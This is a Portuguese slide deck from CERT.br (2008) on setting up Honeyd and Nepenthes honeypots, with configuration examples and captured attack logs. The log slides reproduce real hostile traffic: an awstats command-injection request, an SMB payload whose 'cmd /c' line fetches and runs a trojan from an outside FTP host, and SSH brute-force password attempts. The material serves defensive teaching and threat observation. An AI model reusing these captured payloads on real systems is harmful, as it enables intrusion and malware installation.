

nic.br

# Implantação de Honeypots de Baixa Interatividade com Honeyd e Nepenthes

Klaus Steding-Jessen jessen@cert.br Marcelo Chaves mhp@cert.br

Esta Apresentação:

<http://www.cert.br/docs/palestras/>

Centro de Estudos, Resposta e Tratamento de Incidentes de Segurança no Brasil Núcleo de Informação e Coordenação do Ponto br Comitê Gestor da Internet no Brasil colai

Campus Party Brasil, Sao Paulo – Fevereiro/2008 – p. 1/54 ˜



## Sobre o CERT.br

*Criado em 1997 como ponto focal nacional para tratar incidentes de seguranc¸a relacionados com as redes conectadas a Internet no Brasil `*



<http://www.cert.br/missao.html>

Campus Party Brasil, Sao Paulo – Fevereiro/2008 – p. 2/54 ˜





### Estrutura do CGI.br







# Atribuições do CGI.br

Entre as diversas atribuições e responsabilidades definidas no Decreto Presidencial nº 4.829, destacam-se:

- a proposição de normas e procedimentos relativos à regulamentação das atividades na internet
- a recomendação de padrões e procedimentos técnicos operacionais para a internet no Brasil
- o estabelecimento de diretrizes estratégicas relacionadas ao uso e desenvolvimento da internet no Brasil
- $\bullet$  **a promoção de estudos e padrões técnicos para a** segurança das redes e serviços no país
- a coordenação da atribuição de endereços internet (IPs) e do registro de nomes de domínios usando  $\langle$ .br $\rangle$
- $\bullet$  **a coleta, organização e disseminação de informações sobre os servic¸os internet, incluindo indicadores e estat´ısticas**





Agenda Introducão [Conceitos](#page-5-0) Histórico [Vantagens e Desvantagens](#page-9-0) [Tipos de Honeypots](#page-11-0) [Riscos](#page-17-0) [Quando Usar Cada Tipo](#page-21-0) [Baixa x Alta Interatividade](#page-24-0) Implementação Análise de Logs [Estudos de Casos](#page-44-0) [O Projeto SpamPots](#page-45-0) Consórcio Brasileiro de Honeypots **Referências** 

calpi nic.br

Campus Party Brasil, Sao Paulo – Fevereiro/2008 – p. 5/54 ˜



- "*A Honeypot is a security resource whose value lies in being probed, attacked or compromised.*"
- Lance Spitzner, Honeypots: Tracking Hackers

<span id="page-5-0"></span>



## Possíveis Aplicações

- Detecção de *probes* e ataques automatizados
- Captura de ferramentas, novos *worms*/*bots*, etc
- Comparação com *logs* de *firewall*/IDS
- Identificação de máquinas infectadas/comprometidas
- Melhorar a postura de segurança





# Histórico (1/2)

**1988–1989:** "*Stalking the Wily Hacker*" e "*The Cuckoo's Egg*", Clifford Stoll Sistema não havia sido preparado para ser invadido. Discrepância de US\$ 0,75 na contabilidade do sistema deu início à monitoração do invasor.

**1992:** "*An Evening with Berferd*", Bill Cheswick e "*There Be Dragons*", Steven M. Bellovin Sistema preparado para ser invadido, visando o aprendizado. Foram utilizados emuladores de servicos e ambientes *chroot'd*.

<span id="page-7-0"></span>



# Histórico (2/2)

- **1997–1998:** Primeiras ferramentas
- Deception Toolkit (DTK), Cybercop Sting, NetFacade, and NFR BackOfficer Friendly
- **1999:** Início do projeto *Honeynet*, com 30 membros
- **2001:** Início da *Honeynet Research Alliance*
- **2002:** Honeyd
- 2006: Após 1 ano de desenvolvimento em paralelo Mwcollect e Nepenthes se unem
- Nepenthes passa a ser o *software* e Mwcollect uma comunidade sobre esforcos de coleta de *malware*





# Vantagens da Tecnologia

- Não há tráfego "normal" tudo é suspeito e potencialmente malicioso
- Menor volume de dados para analisar do que sensores IDS
- Pode prover dados valiosos sobre atacantes
	- novos metodos ´
	- ferramentas usadas, etc
- Pode coletar novos tipos de *malware*
- Pode ser usado para capturar *spam*

<span id="page-9-0"></span>



### Desvantagens da Tecnologia

- Dependendo do tipo de *honeypot*, pode oferecer riscos à instituição
- Pode demandar muito tempo
- Vê apenas os ataques direcionados ao *honeypot*





### Tipos de Honeypots

- Baixa Interatividade
- Alta Interatividade

<span id="page-11-0"></span>



## *Honeypots* de Baixa Interatividade

- Emulam servicos e sistemas
- O atacante não tem acesso ao sistema operacional real
- O atacante não compromete o *honeypot* (idealmente)
- Fácil de configurar e manter
- Baixo risco
- Informações obtidas são limitadas
- Exemplos: "*listeners*", emuladores de servicos, Honeyd, Nepenthes





# *Honeypots* de Alta Interatividade

- Mais difíceis de instalar e manter
- Maior risco
- Necessitam mecanismos de contenção para evitar que sejam usados para lancamento de ataques contra outras redes
- Coleta extensa de informações
- Exemplos: *honeynets* e *honeynets* virtuais



### *Honeynets*

"*A Honeynet is nothing more than one type of honeypot. Specifically, it is a high interaction honeypot designed primarily for research, to gather information on the enemy. [...] A Honeynet is different from traditional honeypots, it is what we would categorize as a research honeypot.*"

### – Lance Spitzner, Know Your Enemy: **Honeynets**



### **Características das Honeynets**

- Redes com múltiplos sistemas e aplicações
- Mecanismo robusto de contenção de tráfego
	- pode possuir multiplas camadas de controle ´
	- frequentemente chamado de ¨ *honeywall*
- Mecanismos de alerta e de captura de dados





## Requisitos das *Honeynets*

- Não haver poluição de dados
	- sem testes ou trafego gerado pelos administradores ´
- Controle
	- deve impedir os ataques partindo da *honeynet* contra outros sistemas
	- precisa ser transparente para o atacante
	- pode nao enganar todos os atacantes ˜
	- deve permitir que o atacante "trabalhe", baixe ferramentas, conecte no IRC, etc.
	- deve possuir múltiplas camadas de contenção
- Captura de dados
- Coleta de dados
- Mecanismos de alerta



# Riscos

<span id="page-17-0"></span>

Campus Party Brasil, São Paulo – Fevereiro/2008 – p. 18/54



### Riscos – Baixa Interatividade

- Comprometimento do Sistema Operacional "real" do *honeypot*
- O *software* do *honeypot* pode ter vulnerabilidades
- Atrair atacantes para a sua rede





## Riscos – Alta Interatividade (1/2)

- Um erro nos mecanismos de controle ou na configuração pode:
	- permitir que o *honeypot* seja usado para prejudicar outras redes
	- abrir uma porta para a rede da sua organizac¸ao˜
- Um comprometimento associado com sua organização pode afetar a sua imagem





# Riscos – Alta Interatividade (2/2)

Porque são mais arriscados:

- Nível de interação o atacante tem controle total sobre a máquina
- Complexos de instalar e manter
	- diversas tecnologias interagindo
	- $-$  múltiplos pontos de falha
- Novos ataques e ameaças inesperadas podem não ser contidos ou vistos





# Quando Usar Cada Tipo

<span id="page-21-0"></span>

Campus Party Brasil, São Paulo – Fevereiro/2008 – p. 22/54



## Uso – Baixa Interatividade

- Não há *hardware* suficiente para montar uma *honeynet*
- O risco de outro tipo de *honeypot* não é aceitável
- $\bullet$  O propósito  $\acute{\rm e}$ :
	- identificar *scans* e ataques automatizados
	- enganar *script kiddies*
	- atrair atacantes para longe de sistemas importantes
	- coletar assinaturas de ataques





### Uso – Alta Interatividade

- $\bullet$  O propósito é observar:
	- o comportamento e as atividades de atacantes
	- um comprometimento real (nao emulado) ˜
	- conversas de IRC
- Coletar material para pesquisa e treinamento em análise de artefatos e análise forense



### Baixa x Alta Interatividade



<span id="page-24-0"></span>



# Implementação

<span id="page-25-0"></span>

Campus Party Brasil, São Paulo – Fevereiro/2008 – p. 26/54



### **Nepenthes**

"*Nepenthes is a versatile tool to collect malware. It acts passively by emulating known vulnerabilities and downloading malware trying to exploit these vulnerabilities.*"

• <http://nepenthes.mwcollect.org/>





## Nepenthes: instalação

- 1. instalar OpenBSD
- 2. editar o /etc/rc.conf.local

```
ntpd_flags=""
pf=YES
portmap=NO
inetd=NO
pflogd_flags="-s 1500 -f /var/log/pf/pflog"
```
3. instalar o nepenthes

```
# cd /usr/ports/net/nepenthes
# make install && make clean=depends
```
4. iniciar o nepenthes no /etc/rc.local

```
if [ -x /usr/local/bin/nepenthes ]; then
 echo -n ' nepenthes'
 /usr/local/bin/nepenthes -D -u _nepenthes -g _nepenthes -o never > /dev/null 2>&1
fi
```




calbr

nic.br

### Nepenthes: pf.conf

 $ext$  if = "fxp0"

# reserved IPs table <private> const { 127/8, 192.168/16, 172.16/12, 10/8 }

# options set block-policy drop set skip on lo0

# RFC1918 block drop in quick on \$ext\_if from <private> to any block drop out quick on \$ext\_if from any to <private>

# outgoing packets from this host are permited pass out quick on \$ext\_if inet proto { tcp, udp, icmp } from (\$ext\_if) \ to any keep state

# permit and log all pass in log (all) quick on \$ext\_if inet proto { tcp, udp, icmp } \ all keep state

# EOF





### Nepenthes: portas em LISTEN





## Honeyd

"*Honeyd is a small daemon that creates virtual hosts on a network. The hosts can be configured to run arbitrary services, and their personality can be adapted so that they appear to be running certain operating systems. Honeyd enables a single host to claim multiple addresses - I have tested up to 65536 - on a LAN for network simulation.*"

• <http://www.honeyd.org/>





## Honeyd: instalação

- 1. instalar OpenBSD
- 2. editar o /etc/rc.conf.local

```
ntpd_flags=""
pf=YES
portmap=NO
inetd=NO
pflogd_flags="-s 1500 -f /var/log/pf/pflog"
```
- 3. instalar o Honeyd
- # cd /usr/ports/net/honeyd # make install && make clean=depends
- 3. instalar o arpd

```
# cd /usr/ports/net/arpd
# make install && make clean=depends
```




### Honeyd: honeyd.conf

### default create default set default personality "Microsoft Windows XP Professional" set default default tcp action reset set default default udp action reset set default default icmp action open ### Linux create linux set linux personality "Linux Kernel 2.4.3 SMP (RedHat)" set linux default tcp action reset set linux default udp action reset set linux default icmp action open add linux tcp port 111 open bind 192.168.0.1 linux

bind 192.168.0.2 linux





## Honeyd: iniciando arpd/Honeyd

- Configuração considerando o uso de um bloco de rede
- $\bullet$  É possível configurar com apenas 1 IP
	- detalhes em <http://www.honeyd.org/>
- 1. iniciar arpd
- # /usr/local/sbin/arpd 192.168.0.0/24
- 2. iniciar Honeyd

# /usr/local/bin/honeyd -l /var/honeyd/log/honeyd.log \ -f /var/honeyd/conf/honeyd.conf --disable-webserver \ -u 32767 -g 32767 192.168.0.0/24





calbr

nic.br

### Honeyd: pf.conf

 $ext_i f = "fxp0"$ 

# filter rules block log on \$ext\_if all pass quick on lo0 all

# outgoing packets from this host are permited pass out quick on  $&$ ext\_if inet proto { tcp, udp, icmp } from  $({&$ ext\_if)  $\setminus$ to any keep state

# deny everything else to this host block in log quick on \$ext\_if from any to (\$ext\_if)

```
# log all (honeyd traffic)
pass in log (all) quick on x_i fext if inet proto { tcp, udp, icmp } all \
keep state
```
# EOF





# Análise de Logs

<span id="page-35-0"></span>

Campus Party Brasil, São Paulo – Fevereiro/2008 – p. 36/54



### Logs Honeyd: exemplos

2008-02-12-12:51:42.6221 udp(17) - 221.208.208.90 49276 192.168.0.62 1026: 486 2008-02-12-12:51:42.6222 udp(17) - 221.208.208.90 49276 192.168.0.57 1026: 486 2008-02-12-12:51:42.6223 udp(17) - 221.208.208.90 49276 192.168.0.57 1027: 486 2008-02-12-12:51:42.6291 udp(17) - 221.208.208.90 49276 192.168.0.51 1026: 486 2008-02-12-12:51:42.6304 udp(17) - 221.208.208.90 49276 192.168.0.50 1026: 486 2008-02-12-12:51:42.6309 udp(17) - 221.208.208.90 49276 192.168.0.53 1026: 486 2008-02-12-12:51:42.6311 udp(17) - 221.208.208.90 49276 192.168.0.53 1027: 486 2008-02-12-12:51:42.6393 udp(17) - 221.208.208.90 49276 192.168.0.55 1026: 486 2008-02-12-12:51:42.6395 udp(17) - 221.208.208.90 49276 192.168.0.55 1027: 486 2008-02-12-12:51:42.6549 udp(17) - 221.208.208.90 49276 192.168.0.59 1026: 486

U 2008/02/12 12:51:42.621767 221.208.208.90:49276 -> 192.168.0.62:1026

........................................................................... .................FROM........................TO..............6.......6...ST OP! WINDOWS REQUIRES IMMEDIATE ATTENTION...Windows has found 55 Critical Sy stem Errors...To fix the errors please do the following:..1. Download Regis try Update from: www.helpfixpc.com.2. Install Registry Update.3. Run Regist ry Update.4. Reboot your computer..FAILURE TO ACT NOW MAY LEAD TO SYSTEM FA ILURE!..





2008-02-12-11:40:03.1559 tcp(6) S 85.105.95.132 61426 192.168.0.53 4899 2008-02-12-11:40:03.2174 tcp(6) - 85.105.95.132 61427 192.168.0.54 4899: 48 S 2008-02-12-11:40:03.2795 tcp(6) - 85.105.95.132 61428 192.168.0.55 4899: 48 S 2008-02-12-11:40:03.3421 tcp(6) - 85.105.95.132 61429 192.168.0.56 4899: 48 S 2008-02-12-11:40:03.4061 tcp(6) - 85.105.95.132 61430 192.168.0.57 4899: 48 S 2008-02-12-11:40:03.4785 tcp(6) - 85.105.95.132 61431 192.168.0.58 4899: 48 S 2008-02-12-11:40:03.5315 tcp(6) - 85.105.95.132 61432 192.168.0.59 4899: 48 S 2008-02-12-11:40:03.5941 tcp(6) - 85.105.95.132 61433 192.168.0.60 4899: 48 S 2008-02-12-11:40:03.6544 tcp(6) - 85.105.95.132 61434 192.168.0.61 4899: 48 S 2008-02-12-11:40:03.7040 tcp(6) - 85.105.95.132 61421 192.168.0.48 4899: 48 S 2008-02-12-11:40:03.8132 tcp(6) - 85.105.95.132 61425 192.168.0.52 4899: 48 S 2008-02-12-11:40:03.8141 tcp(6) - 85.105.95.132 61424 192.168.0.51 4899: 48 S 2008-02-12-11:40:03.8144 tcp(6) - 85.105.95.132 61423 192.168.0.50 4899: 48 S 2008-02-12-11:40:03.9213 tcp(6) - 85.105.95.132 61427 192.168.0.54 4899: 48 S 2008-02-12-11:40:04.0317 tcp(6) - 85.105.95.132 61429 192.168.0.56 4899: 48 S





- T 2008/02/12 07:12:50.212825 80.24.25.97:47573 -> 192.168.0.107:22 [AP]  $SSH-2.0-1$ ibssh-0.1..
- T 2008/02/12 07:12:50.750526 80.24.25.97:42380 -> 192.168.0.99:22 [AP]  $SSH-2.0-1$ ibssh-0.1..
- T 2008/02/12 07:12:53.489334 80.24.25.97:47616 -> 192.168.0.107:22 [AP]  $SSH-2.0-1$ ibssh-0.1..
- T 2008/02/12 07:12:53.830341 80.24.25.97:42420 -> 192.168.0.99:22 [AP]  $SSH-2.0-1$ ibssh-0.1..
- T 2008/02/12 07:12:56.844227 80.24.25.97:47690 -> 192.168.0.107:22 [AP] SSH-2.0-libssh-0.1..
- T 2008/02/12 07:12:57.281561 80.24.25.97:42498 -> 192.168.0.99:22 [AP] SSH-2.0-libssh-0.1..
- T 2008/02/12 07:13:00.511088 80.24.25.97:47770 -> 192.168.0.107:22 [AP]  $SSH-2$ .  $0-1$ ibssh-0. 1.





Feb 12 07:12:52 hpot sshd: 'root' (password 'dumn3z3u') from 80.24.25.97<br>Feb 12 07:12:52 hpot sshd: 'root' (password 'dumn3z3u') from 80.24.25.97 Feb 12 07:12:55 hpot sshd: 'root' (password '0767390145') from 80.24.25.97 Feb 12 07:12:55 hpot sshd: 'root' (password '0767390145') from 80.24.25.97<br>Feb 12 07:12:59 hpot sshd: 'admin' (password '0767390145') from 80.24.25.97 Feb 12 07:12:59 hpot sshd: 'admin' (password '0767390145') from 80.24.25.97 Feb 12 07:13:06 hpot sshd: 'test' (password 'dumn3z3u') from 80.24.25.97 Feb 12 07:13:10 hpot sshd: 'test' (password '0767390145') from 80.24.25.97 Feb 12 07:13:18 hpot sshd: 'user' (password '0767390145') from 80.24.25.97 Feb 12 07:13:22 hpot sshd: 'user1' (password '0729551027') from 80.24.25.97 Feb 12 07:13:26 hpot sshd: 'user1' (password '0767390145') from 80.24.25.97 Feb 12 07:13:30 hpot sshd: 'user1' (password 'dumn3z3u') from  $80.24.25.97$ <br>Feb 12 07:13:33 hpot sshd: 'user' (password '1qazsdfg') from  $80.24.25.97$ Feb 12 07:13:37 hpot sshd: 'user1' (password '1qazsdfg') from 80.24.25.97 Feb 12 07:13:40 hpot sshd: 'mail' (password '0767390145') from 80.24.25.97 Feb 12 07:13:43 hpot sshd: 'mail' (password '1qazsdfg') from 80.24.25.97 Feb 12 07:13:48 hpot sshd: 'mail' (password 'dumn3z3u') from 80.24.25.97

 $(password 'dumn3z3u') from 80.24.25.97$ (password '0767390145') from 80.24.25.97 (password 'dumn3z3u') from 80.24.25.97  $(\text{password 'dumn3z3u'})$  from 80.24.25.97  $(\text{password '1qazsdfg'})$  from 80.24.25.97





cala

nic.br

### Logs Honeyd: exemplos (cont)

T 2005/03/09 01:59:00.964438 64.62.145.98:37830 -> honeypot:80 [AP] GET //www/cgi-bin/awstats.pl?configdir=|%20id%20| HTTP/1.1.. Accept: \*/\*..Accept-Language: en-us..Accept-Encoding: gzip, deflate.. User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows 98).. Host: honeypot..Connection: Close....

T 2005/03/09 02:55:56.321120 220.227.154.102:37869 -> honeypot:80 [AP] GET //cp/awstats/awstats.pl?configdir=|%20id%20| HTTP/1.1.. Accept: \*/\*..Accept-Language: en-us..Accept-Encoding: gzip, deflate.. User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows 98).. Host: honeypot..Connection: Close....

T 2005/03/09 03:03:21.930972 61.220.91.20:2257 -> honeypot:80 [AP] GET //awstats/perl/awstats.pl?configdir=|%20id%20| HTTP/1.1.. Accept: \*/\*..Accept-Language: en-us..Accept-Encoding: gzip, deflate.. User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows 98).. Host: honeypot..Connection: Close....





2005/08/20 21:08:18.903191 200.171.70.98:4187 -> 10.0.0.3:445 [A] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA .............................cmd /c echo open phr3akftp.darksensui.info 612 >appmr.dll &echo user phr klopklop >>appmr.dll &echo binary >>appmr.dll &echo get >>appmr.dll &echo phr.exe >>appmr.dll &echo phr.exe >>appmr.dll &echo bye >>appmr.dll &ftp.exe -n -s:appmr.dll &del appmr.dll &phr.exe...BBBBB

\$ ftp ftp://phr:klopklop@phr3akftp.darksensui.info:612/phr.exe 110592 bytes received in 5.39 seconds (20.03 KB/s) 221 Goodbye!

Scanned file: phr.exe phr.exe - infected by Trojan-Dropper.Win32.Juntador.c





color

nic.Di

### Logs Nepenthes: exemplos

[11022008 03:50:46 debug net mgr] Accepted Connection Socket TCP (accept) 200.104.169.24:3775 -> hpot:445 [11022008 03:50:56 info down mgr] Handler ftp download handler will download ftp://200.104.169.24:21910/msnnmaneger.exe [11022008 03:50:56 info down handler] url has ftp://200.104.169.24:21910/msnnmaneger.exe ip, we will download it now

 $[2008-02-11T03:51:25]$  200.104.169.24 -> hpot \ ftp://200.104.169.24:21910/msnnmaneger.exe 62a00070154ecd8e3b5bda83432ba4c3





### Logs Nepenthes: exemplos





nic.br



# Estudos de Casos

<span id="page-44-0"></span>

Campus Party Brasil, São Paulo – Fevereiro/2008 – p. 45/54



# O Projeto SpamPots

- Mantido pelo CGI.br/NIC.br, como parte da CT-Spam
- Implantação de 10 *honeypots* de baixa interatividade, emulando serviços de *proxy/relay* aberto e capturando *spam*
- Instalados em redes de banda larga (ADSL/cabo), por um ano
	- 5 provedores de acesso banda larga uma conexao˜ residencial e uma comercial por provedor
- Objetivo: mensurar o abuso de máquinas de usuarios finais para o envio de ´ *spam*

<span id="page-45-0"></span>



nic.br

### O Projeto SpamPots



Campus Party Brasil, São Paulo – Fevereiro/2008 – p. 47/54



# *Configuração dos Honeypots* (1/2)

OpenBSD: sistema operacional (SO) adotado

- número de problemas de segurança extremamente baixo, se comparado com outros SOs
- ciclo de atualizações bem definido (2x ao ano)
- boas características proativas de seguranca
	- W∧X, ProPolice, systrace, *random lib loading order*
- filtro de pacotes pf: *stateful*, *queueing* (ALTQ), redireção de pacotes
- logs no formato libpcap: permite *fingerprinting* passivo





# *Configuração dos Honeypots* (2/2)

Honeyd: emulação de servicos

- emulador de SMTP e *proxy* HTTP desenvolvidos por Niels Provos (com pequenas modificações)
- emulador de SOCKS 4/5 desenvolvido pela nossa equipe
	- $-$  simula a conexão com o servidor SMTP destino e passa a receber os *e-mails*
	- nao entrega os ˜ *e-mails*





### Consórcio Brasileiro de Honeypots

